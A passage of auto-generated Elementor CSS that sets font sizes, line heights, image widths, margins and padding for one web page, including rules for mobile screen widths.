.elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-size:14px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:45px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:44px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:39px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:21px;line-height:1.1em;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:23px 23px 23px 23px;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:98px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-6d579747{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e > .elementor-widget-container{margin:40px 40px 40px 40px;}}